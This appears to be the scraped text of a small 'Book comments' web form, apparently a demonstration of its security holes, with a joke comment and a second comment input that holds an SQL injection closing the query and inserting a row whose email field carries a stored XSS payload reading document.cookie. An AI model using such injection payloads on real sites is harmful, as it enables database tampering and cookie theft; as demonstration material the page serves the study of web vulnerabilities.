 Book comments
Bruce Wayne
They are taking the hobbits to Isengard. P.S. I am not Batman
Add comment
'); insert into persons(firstName, lastName, email)
values('Marko', 'Paunovic', '<img src="x"
onerror="alert(document.cookie)"/>')--
Create comment